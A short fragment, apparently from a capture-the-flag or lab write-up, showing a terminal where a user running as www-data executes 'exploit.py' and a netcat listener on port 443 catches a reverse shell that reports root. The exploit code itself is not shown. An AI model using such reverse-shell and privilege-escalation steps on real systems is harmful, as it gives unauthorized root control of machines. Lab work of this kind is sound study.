 www-data@imf:/tmp$ python3 exploit.py
www-data@imf:/tmp$
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.18.10] from (UNKNOWN) [192.168.18.86] 43156
whoami; hostname -I
root
192.168.18.86